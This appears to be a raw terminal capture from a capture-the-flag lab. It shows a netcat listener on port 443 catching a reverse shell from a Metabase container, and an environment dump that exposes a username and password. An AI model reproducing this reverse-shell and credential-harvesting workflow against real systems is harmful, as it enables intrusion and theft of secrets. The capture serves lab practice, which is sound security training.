 ❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.233 37894
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
b58e4af7c9ed:/$ env
env
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=b58e4af7c9ed
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=4
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env
b58e4af7c9ed:/$
</>
BUNZO